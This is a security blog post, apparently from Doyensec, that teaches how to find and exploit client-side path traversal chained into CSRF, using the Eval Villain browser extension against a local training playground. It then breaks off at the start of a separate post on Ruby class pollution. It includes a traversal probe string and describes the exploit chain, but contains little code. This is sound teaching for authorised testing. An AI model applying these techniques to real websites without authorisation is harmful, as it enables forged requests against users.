ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2026 Doyensec LLC 
Doyensec’s Maxence Schmitt recently built a playground to go with his CSPT research. In this blog post, we will demonstrate how to find and exploit CSPT bugs with Eval Villain. For this purpose, we will leverage the second challenge of Maxence’s playground.
The next image shows what this methodology yields.

We’ve added some boxes and arrows in orange to better illustrate the current situation. First,
Eval Villain saw that part of the page’s path is being used in a fetch request.
There, you can plainly see the asdf%2f.. was being URL decoded. Or if you prefer, you can expanded
the “Encoder function” group to check. Either way, Eval Villain had discovered the CSPT sink.
The second square is on top of a debug statement from evSourcer. This was
where the response from the first fetch was being added to Eval Villain’s
source bank. As a result, Eval Villain warned us that the _id parameter from
the CSPT response had hit another fetch sink. Again, you could get a bit more
details from the “Encoder function”.
From the arg[2/2] of each fetch we learned more. The first fetch is a GET
that had "redirect":"follow" and the second had "method":"POST". So we
controlled the path of a client-side GET request and an open redirect could have sent
that request to our own server. The response of our own server would have then been
used in the path of an authenticated POST request. This one image shows the
entire exploit chain for a CSPT2CSRF exploit.
All of this instrumentation stays around to help us with our exploit. Clicking the provided solution we see the following image. This shows exactly how the exploit works.

You will need Firefox with Eval Villain installed.
You’ll also need the CSPT playground,
which runs in Docker via docker compose up. This should bring up a vulnerable
web app on http://127.0.0.1:3000/. Read the README.md for more info.
We really do recommend trying this out in the playground. CSPT is one of those bugs that seems easy when you read about it in a blog but feels daunting when you run into it on a test.
Log into the playground and visit the “CSPT2CSRF : GET to POST Sink” page. Open
the console with ctrl+shift+i on Linux or cmd+option+i on Mac. Ensure Eval
Villain is turned on. With the default configuration of Eval Villain, you
should just see [EV] Functions hooked for http://127.0.0.1:3000 in the
console.
In a real test though, we would see that there is obviously a parameter in the URL path. Eval Villain does not use the path as a source by default, due to false positives. So lets turn on “Path search” in the “Enable/Disable” pop-up menu (click the Eval Villain logo).
Now, after a page refresh, Eval Villain will tells us about two calls to fetch,
each using the path. We don’t know if they are CSPT yet, we need to check if
../ is accepted, but it looks hopeful.

Note: You may only see one fetch here, that is ok.
To test for actual CSPT, just add the string %2fasdf%2f.. to the end of the
path. This is a good tip, since this will normalize to the original path, the
website will act the same if it’s vulnerable. When you refresh the page you
will see this in the console.

It’s that easy to find a CSPT primitive. Had the source been in window.name or a
URL parameter, Eval Villain would likely have found it right away.
Since the URL path was encoded, Eval Villain gives us an encoder function. You can paste that into your console and use it to try new payloads quickly. The function will automatically apply URL encoding.
With a CSPT primitive, the next step toward exploitation is learning how the response of this request is used. For that, we want to ingest the response as a new source for Eval Villain.

evSourcerFirst you need to enable the evSourcer global in Eval Villain. Go to the
configuration page from the pop-up menu and scroll to the globals table. Enable
the row that says “evSourcer”. Don’t forget to click save.

Now you can refresh the page and just run evSourcer.toString() in the console
to verify the configuration change took.

You can run a quick test to try out the feature. Anything that goes into the
second parameter of this function will be put into the Eval Villain source
bank. Before using evSinker the string foobar does not generate a warning
from the eval sink, afterward it does.
evSourcerSo, if we put the response of the CSPT request into evSourcer, Eval Villain
can tell us if it hits eval, .innerHTML, fetch or any other sink we have
hooked.
To find the response to the CSPT request, we just look at the stack trace Eval Villain gave us.

Here we have highlighted what we think of as the “magic zone”. When you see
function names go from minified garbage, to big readable strings, that is where
you typically want to start. That often means a transition from library code to
developer written code, either forward or back. One of those two functions are
probably what we want. Based on context, fetchNoteById is probably returning the
info to Ko. So go to the Ko function in the debugger by clicking the link
next to it. Once you get there, beautify the code by clicking the {} icon in
the lower left of the code pane.
You will see some code like this:
      return (0, t.useEffect) (
        (
          () => {
            r &&
            ot.fetchNoteById(r).then((e => { // <-- fetchNoteById call here
              ot.seenNote(e._id),         // <-- so `e` is probably our JSON response
              n(e)
            })).catch((e => {
              //...
fetchNoteById apparently returns a promise. This makes sense,
so we would normally set a breakpoint in order to inspect e and compare it with
the response from fetch. Once you validate it, it’s time to instrument.
Right-click on the line number that contains ot.seenNote and click “Add
Conditional breakpoint”. Add in the evSinker call, using a name you can
recognize as injecting the e variable. The evSinker function always returns
false so we will never actually hit this breakpoint.

Notice we have disabled source maps. Source maps can optimize out variables and make debugging harder. Also, Firefox sometimes takes a minute to work through beautifying code and putting breakpoints at the right spot, so just be patient.

Now we just refresh the page. Since we used true as the last parameter to
evSinker, we will use console debugging to tell us what got injected. Enable
“Debug” in the console. We can also enable XHR in the console to see requests
and responses there. The requests we are interested in will directly follow
Eval Villain output to the console, so they are easy to find. This is what we see.

For the sake of room, we closed the first fetch group. It does show the
asdf%2f.. payload hitting fetch. The “XHR” entry we have open there does not
show the directory traversal because it was normalized out. Eval Villain makes
it easy to find though. The response from the “XHR” can be seen injected in the
console debug below it. Then of course Eval Villain is able to spot it hitting
the fetch sink.
You may notice that there is no arg[2/2] output in the last picture. That
argument is a JavaScript object. Eval Villain by default is configured to only
look at strings. Open the pop-up menu, click types and enable objects. Then when
you refresh the page you can see from the Eval Villain output what options are
being passed to fetch.
The playground makes finding gadgets easy. Just go to the “gadgets” drop down in the page. The real world does not have that, so Burp Suite’s Bambda search seems to be the best bet. See Maxence’s CSPT research for more on that.
Eval Villain is really just a JavaScript function, with config, that Firefox copy/pastes into each page before it loads. Once injected, it just uses the console to log output. So in theory, you could copy paste this same code manually into anywhere JavaScript is accepted.
Eval Villain 1.11 lets you do just that. Go to the configuration page and scroll to the very bottom. You will see a “Copy Injection” button. If you click it, the entire Eval Villain injection, along with the current configuration, will be put into your clipboard.
Using this we have gotten Eval Villain into an instrumented Electron App. The following screen shot shows Eval Villain running from a conditional breakpoint in Burp’s built-in Chrome browser.
Or you can use the HTTP Mock extension in Burp to paste Eval Villain into a web response. We have not tried it yet, but it will be cool to inject it into a Web View on Android using Frida.
Instrumenting the target code does not really take that long. This blog post explained step by step on how to leverage Eval Villain in order to find and exploit CSPT vulnerabilities. Even for learning new tricks using a playground, Eval Villain helps us debug little mistakes.
Make sure to use the right tool for the right job. For example, Eval Villain can’t decode everything (check out the fragment challenge). Maxence developed a great Burp Extension for CSPT, but it lacks insight into the DOM. Some other tools are Geko, DOMLogger++ and DOM Invader (enable xhr.open and fetch in sinks). Mix and match what works best for you.
In this post, we are going to explore a rarely discussed class of vulnerabilities in Ruby, known as class pollution. This concept is inspired by the idea of prototype pollution in JavaScript, where recursive merges are exploited to poison the prototype of objects, leading to unexpected behaviors. This idea was initially discussed in a blog post about prototype pollution in Python, in which the researcher 